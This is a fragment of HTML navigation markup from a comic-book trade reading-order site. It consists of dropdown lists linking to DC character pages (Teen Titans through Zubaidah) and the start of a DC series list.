	<option value='https://www.tradereadingorder.com/character/teen-titans/'>Teen&nbsp;Titans (47)</option>
	<option value='https://www.tradereadingorder.com/character/teen-titansoutsiders/'>Teen&nbsp;Titans/Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/tefe-holland/'>Tefe&nbsp;Holland (3)</option>
	<option value='https://www.tradereadingorder.com/character/tegra-kalmaku/'>Tegra&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/telepath/'>Telepath (1)</option>
	<option value='https://www.tradereadingorder.com/character/tellus/'>Tellus (1)</option>
	<option value='https://www.tradereadingorder.com/character/tempest/'>Tempest (7)</option>
	<option value='https://www.tradereadingorder.com/character/ten-eyed-man/'>Ten-Eyed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/terra/'>Terra (11)</option>
	<option value='https://www.tradereadingorder.com/character/terra-man/'>Terra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/terrance-long/'>Terrance&nbsp;Long (3)</option>
	<option value='https://www.tradereadingorder.com/character/terrible-turpim/'>Terrible&nbsp;Turpim (1)</option>
	<option value='https://www.tradereadingorder.com/character/terror-titans/'>Terror&nbsp;Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/teth-adam/'>Teth-Adam (1)</option>
	<option value='https://www.tradereadingorder.com/character/tharok/'>Tharok (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-alder-man/'>The&nbsp;Alder&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-ape/'>The&nbsp;Ape (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-archer/'>The&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom/'>The&nbsp;Atom (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-atom-ray-palmer/'>The&nbsp;Atom&nbsp;(Ray&nbsp;Palmer) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-authority/'>The&nbsp;Authority (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-bad-news-birds/'>The&nbsp;Bad&nbsp;News&nbsp;Birds (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-blackhawks/'>The&nbsp;Blackhawks (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-black-hood/'>The&nbsp;Black&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-boy-commandos/'>The&nbsp;Boy&nbsp;Commandos (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-brave-and-the-bold/'>The&nbsp;Brave&nbsp;And&nbsp;The&nbsp;Bold (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-challengers-of-the-unknown/'>The&nbsp;Challengers&nbsp;Of&nbsp;The&nbsp;Unknown (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-changing-man/'>the&nbsp;Changing&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-chief/'>The&nbsp;Chief (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-chieftans-son/'>The&nbsp;Chieftan&#039;s&nbsp;Son (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-choirboy/'>The&nbsp;Choirboy (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-city-of-kandor/'>The&nbsp;City&nbsp;of&nbsp;Kandor (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-collective/'>The&nbsp;Collective (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-comedian/'>The&nbsp;Comedian (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-comet/'>The&nbsp;Comet (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-condiment-king/'>The&nbsp;Condiment&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-connoisseur/'>The&nbsp;Connoisseur (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-creeper/'>The&nbsp;Creeper (11)</option>
	<option value='https://www.tradereadingorder.com/character/the-cuckoo/'>The&nbsp;Cuckoo (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-demonetrigan/'>The&nbsp;Demon/Etrigan (18)</option>
	<option value='https://www.tradereadingorder.com/character/the-doctor/'>The&nbsp;Doctor (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-doom-patrol/'>The&nbsp;Doom&nbsp;Patrol (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-druid/'>The&nbsp;Druid (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-endless/'>The&nbsp;Endless (21)</option>
	<option value='https://www.tradereadingorder.com/character/the-face/'>The&nbsp;Face (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-fashion-thing/'>The&nbsp;Fashion&nbsp;Thing (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-fates/'>The&nbsp;Fates (9)</option>
	<option value='https://www.tradereadingorder.com/character/the-fiddler/'>The&nbsp;Fiddler (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-flash-barry-allen/'>The&nbsp;Flash&nbsp;(Barry&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-fly/'>The&nbsp;Fly (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-furies/'>The&nbsp;Furies (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-gate-keepers/'>The&nbsp;Gate&nbsp;Keepers (10)</option>
	<option value='https://www.tradereadingorder.com/character/the-gatekeepers/'>The&nbsp;Gatekeepers (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-glop/'>The&nbsp;Glop (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-jester/'>The&nbsp;Jester (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-kents/'>The&nbsp;Kents (25)</option>
	<option value='https://www.tradereadingorder.com/character/the-key/'>The&nbsp;Key (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-king-of-pain/'>The&nbsp;King&nbsp;of&nbsp;Pain (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-landlady/'>The&nbsp;Landlady (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-heroes/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Heroes (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-legion-of-super-villains/'>The&nbsp;Legion&nbsp;of&nbsp;Super&nbsp;Villains (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-loser/'>The&nbsp;Loser (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-losers/'>The&nbsp;Losers (8)</option>
	<option value='https://www.tradereadingorder.com/character/the-merkin/'>The&nbsp;Merkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-mess/'>The&nbsp;Mess (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-metal-men/'>The&nbsp;Metal&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mighty-crusaders/'>The&nbsp;Mighty&nbsp;Crusaders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-mist/'>The&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/the-mole/'>The&nbsp;Mole (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-monitor/'>The&nbsp;Monitor (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-monk/'>The&nbsp;Monk (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monkey-king/'>The&nbsp;Monkey&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-monocle/'>The&nbsp;Monocle (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-newsboy-legion/'>The&nbsp;Newsboy&nbsp;Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-new-teen-titans/'>The&nbsp;New&nbsp;Teen&nbsp;Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-nighthawk/'>The&nbsp;Nighthawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsider/'>The&nbsp;Outsider (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-outsiders/'>The&nbsp;Outsiders (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-penguin/'>The&nbsp;Penguin (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-phantom-zone/'>The&nbsp;Phantom&nbsp;Zone (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-pursuer/'>The&nbsp;Pursuer (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-question/'>The&nbsp;Question (19)</option>
	<option value='https://www.tradereadingorder.com/character/the-question-vic-sage/'>The&nbsp;Question&nbsp;(Vic&nbsp;Sage) (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-ray/'>The&nbsp;Ray (14)</option>
	<option value='https://www.tradereadingorder.com/character/the-rival/'>The&nbsp;Rival (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-sea-devils/'>The&nbsp;Sea&nbsp;Devils (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shade/'>The&nbsp;Shade (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-shadow/'>The&nbsp;Shadow (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-shield/'>The&nbsp;Shield (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-society/'>The&nbsp;Society (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-spectre/'>The&nbsp;Spectre (3)</option>
	<option value='https://www.tradereadingorder.com/character/the-spirit/'>The&nbsp;Spirit (37)</option>
	<option value='https://www.tradereadingorder.com/character/thessaly/'>Thessaly (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-star-man/'>The&nbsp;Star&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/the-tarantula/'>The&nbsp;Tarantula (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-terminator/'>The&nbsp;Terminator (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-thinker/'>The&nbsp;Thinker (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-three-musketeers/'>The&nbsp;Three&nbsp;Musketeers (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-top/'>The&nbsp;Top (5)</option>
	<option value='https://www.tradereadingorder.com/character/the-trenchcoat-brigade/'>The&nbsp;Trenchcoat&nbsp;Brigade (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-un-men/'>The&nbsp;Un-Men (4)</option>
	<option value='https://www.tradereadingorder.com/character/the-web/'>The&nbsp;Web (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-witching-hour/'>The&nbsp;Witching&nbsp;Hour (1)</option>
	<option value='https://www.tradereadingorder.com/character/the-wizard/'>The&nbsp;Wizard (7)</option>
	<option value='https://www.tradereadingorder.com/character/the-wonder-twins/'>The&nbsp;Wonder&nbsp;Twins (1)</option>
	<option value='https://www.tradereadingorder.com/character/third-rail/'>Third&nbsp;Rail (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-tommy-burke/'>Thomas&nbsp;&#039;Tommy&#039;&nbsp;Burke (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-blake-jr/'>Thomas&nbsp;Blake&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-constantine/'>Thomas&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-edison/'>Thomas&nbsp;Edison (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomasina-jefferson/'>Thomasina&nbsp;Jefferson (1)</option>
	<option value='https://www.tradereadingorder.com/character/thomas-quiney/'>Thomas&nbsp;Quiney (2)</option>
	<option value='https://www.tradereadingorder.com/character/thor/'>Thor (7)</option>
	<option value='https://www.tradereadingorder.com/character/thorn/'>Thorn (2)</option>
	<option value='https://www.tradereadingorder.com/character/thunder/'>Thunder (8)</option>
	<option value='https://www.tradereadingorder.com/character/thunderbolt/'>Thunderbolt (13)</option>
	<option value='https://www.tradereadingorder.com/character/thunderer/'>Thunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/thunderlord/'>Thunderlord (3)</option>
	<option value='https://www.tradereadingorder.com/character/thundermind/'>Thundermind (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiffany-calhoun/'>Tiffany&nbsp;Calhoun (2)</option>
	<option value='https://www.tradereadingorder.com/character/tiger/'>Tiger (2)</option>
	<option value='https://www.tradereadingorder.com/character/tigorr/'>Tigorr (6)</option>
	<option value='https://www.tradereadingorder.com/character/tilt-shimura/'>Tilt&nbsp;Shimura (1)</option>
	<option value='https://www.tradereadingorder.com/character/timber-wolf/'>Timber&nbsp;Wolf (7)</option>
	<option value='https://www.tradereadingorder.com/character/tim-crane/'>Tim&nbsp;Crane (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-commander/'>Time&nbsp;Commander (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-masters/'>Time&nbsp;Masters (1)</option>
	<option value='https://www.tradereadingorder.com/character/time-trapper/'>Time&nbsp;Trapper (4)</option>
	<option value='https://www.tradereadingorder.com/character/tim-hunter/'>Tim&nbsp;Hunter (13)</option>
	<option value='https://www.tradereadingorder.com/character/timothy-ravenwind/'>Timothy&nbsp;Ravenwind (2)</option>
	<option value='https://www.tradereadingorder.com/character/tin/'>Tin (3)</option>
	<option value='https://www.tradereadingorder.com/character/tinder/'>Tinder (1)</option>
	<option value='https://www.tradereadingorder.com/character/tiny-titans/'>Tiny&nbsp;Titans (4)</option>
	<option value='https://www.tradereadingorder.com/character/titania/'>Titania (10)</option>
	<option value='https://www.tradereadingorder.com/character/titano/'>Titano (4)</option>
	<option value='https://www.tradereadingorder.com/character/titans/'>Titans (3)</option>
	<option value='https://www.tradereadingorder.com/character/titansyoung-justice/'>Titans/Young&nbsp;Justice (1)</option>
	<option value='https://www.tradereadingorder.com/character/tobias-whale/'>Tobias&nbsp;Whale (1)</option>
	<option value='https://www.tradereadingorder.com/character/tokyo-rose/'>Tokyo&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/tom-pieface-kalmaku/'>Tom&nbsp;&#039;Pieface&#039;&nbsp;Kalmaku (9)</option>
	<option value='https://www.tradereadingorder.com/character/tomahawk/'>Tomahawk (4)</option>
	<option value='https://www.tradereadingorder.com/character/tomar-re/'>Tomar-Re (12)</option>
	<option value='https://www.tradereadingorder.com/character/tom-flaherty/'>Tom&nbsp;Flaherty (2)</option>
	<option value='https://www.tradereadingorder.com/character/tommy-tomorrow/'>Tommy&nbsp;Tomorrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-tough-bressi/'>Tony&nbsp;&#039;Tough&#039;&nbsp;Bressi (1)</option>
	<option value='https://www.tradereadingorder.com/character/tony-masters/'>Tony&nbsp;Masters (2)</option>
	<option value='https://www.tradereadingorder.com/character/topo/'>Topo (5)</option>
	<option value='https://www.tradereadingorder.com/character/tor/'>Tor (4)</option>
	<option value='https://www.tradereadingorder.com/character/tornado/'>Tornado (1)</option>
	<option value='https://www.tradereadingorder.com/character/tornado-tyrant/'>Tornado&nbsp;Tyrant (1)</option>
	<option value='https://www.tradereadingorder.com/character/torpedo-man/'>Torpedo&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/totems/'>Totems (1)</option>
	<option value='https://www.tradereadingorder.com/character/toyman/'>Toyman (5)</option>
	<option value='https://www.tradereadingorder.com/character/traci-13/'>Traci&nbsp;13 (3)</option>
	<option value='https://www.tradereadingorder.com/character/travis-dubarry/'>Travis&nbsp;DuBarry (1)</option>
	<option value='https://www.tradereadingorder.com/character/travis-morgan/'>Travis&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/tremor/'>Tremor (1)</option>
	<option value='https://www.tradereadingorder.com/character/triad-of-earth-22/'>Triad&nbsp;of&nbsp;Earth-22 (1)</option>
	<option value='https://www.tradereadingorder.com/character/trickster/'>Trickster (11)</option>
	<option value='https://www.tradereadingorder.com/character/trigger-twins/'>Trigger&nbsp;Twins (5)</option>
	<option value='https://www.tradereadingorder.com/character/trigon-the-terrible/'>Trigon&nbsp;the&nbsp;Terrible (3)</option>
	<option value='https://www.tradereadingorder.com/character/triplicate-girl/'>Triplicate&nbsp;Girl (4)</option>
	<option value='https://www.tradereadingorder.com/character/triumph/'>Triumph (2)</option>
	<option value='https://www.tradereadingorder.com/character/trix/'>Trix (1)</option>
	<option value='https://www.tradereadingorder.com/character/troia/'>Troia (1)</option>
	<option value='https://www.tradereadingorder.com/character/tsunami/'>Tsunami (2)</option>
	<option value='https://www.tradereadingorder.com/character/tula/'>Tula (1)</option>
	<option value='https://www.tradereadingorder.com/character/turtle-man/'>Turtle&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tusk/'>Tusk (1)</option>
	<option value='https://www.tradereadingorder.com/character/tusker/'>Tusker (1)</option>
	<option value='https://www.tradereadingorder.com/character/tweedledee-and-tweedledum/'>Tweedledee&nbsp;and&nbsp;Tweedledum (4)</option>
	<option value='https://www.tradereadingorder.com/character/twilight/'>Twilight (1)</option>
	<option value='https://www.tradereadingorder.com/character/two-face/'>Two-Face (21)</option>
	<option value='https://www.tradereadingorder.com/character/typhoon/'>Typhoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/tyroc/'>Tyroc (1)</option>
	<option value='https://www.tradereadingorder.com/character/ubermensch/'>Ubermensch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultivac/'>Ultivac (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-humanite/'>Ultra-Humanite (9)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-man-gary-concord/'>Ultra-Man&nbsp;(Gary&nbsp;Concord) (1)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-boy/'>Ultra&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/ultraman/'>Ultraman (8)</option>
	<option value='https://www.tradereadingorder.com/character/ultra-the-multi-alien/'>Ultra&nbsp;the&nbsp;Multi-Alien (2)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-marvel/'>Uncle&nbsp;Marvel (4)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam/'>Uncle&nbsp;Sam (10)</option>
	<option value='https://www.tradereadingorder.com/character/uncle-sam-and-the-freedom-fighters/'>Uncle&nbsp;Sam&nbsp;and&nbsp;the&nbsp;Freedom&nbsp;Fighters (7)</option>
	<option value='https://www.tradereadingorder.com/character/unity-kinkaid/'>Unity&nbsp;Kinkaid (3)</option>
	<option value='https://www.tradereadingorder.com/character/unkown-soldier/'>Unkown&nbsp;Soldier (4)</option>
	<option value='https://www.tradereadingorder.com/character/urthio/'>Urthio (1)</option>
	<option value='https://www.tradereadingorder.com/character/valda-the-iron-maiden/'>Valda&nbsp;the&nbsp;Iron&nbsp;Maiden (5)</option>
	<option value='https://www.tradereadingorder.com/character/validus/'>Validus (4)</option>
	<option value='https://www.tradereadingorder.com/character/vandal-savage/'>Vandal&nbsp;Savage (13)</option>
	<option value='https://www.tradereadingorder.com/character/varix/'>Varix (1)</option>
	<option value='https://www.tradereadingorder.com/character/vartox/'>Vartox (1)</option>
	<option value='https://www.tradereadingorder.com/character/vassily/'>Vassily (2)</option>
	<option value='https://www.tradereadingorder.com/character/veltis/'>Veltis (2)</option>
	<option value='https://www.tradereadingorder.com/character/ventriloquist/'>Ventriloquist (2)</option>
	<option value='https://www.tradereadingorder.com/character/vera-sweet/'>Vera&nbsp;Sweet (1)</option>
	<option value='https://www.tradereadingorder.com/character/veronica-cale/'>Veronica&nbsp;Cale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vibe/'>Vibe (4)</option>
	<option value='https://www.tradereadingorder.com/character/vicious/'>Vicious (1)</option>
	<option value='https://www.tradereadingorder.com/character/vicki-vale/'>Vicki&nbsp;Vale (5)</option>
	<option value='https://www.tradereadingorder.com/character/vicky-vale/'>Vicky&nbsp;Vale (1)</option>
	<option value='https://www.tradereadingorder.com/character/vigilante/'>Vigilante (10)</option>
	<option value='https://www.tradereadingorder.com/character/viking-prince/'>Viking&nbsp;Prince (6)</option>
	<option value='https://www.tradereadingorder.com/character/virman-vundabar/'>Virman&nbsp;Vundabar (3)</option>
	<option value='https://www.tradereadingorder.com/character/virtuosa/'>Virtuosa (1)</option>
	<option value='https://www.tradereadingorder.com/character/vixen/'>Vixen (15)</option>
	<option value='https://www.tradereadingorder.com/character/volcano-man/'>Volcano&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
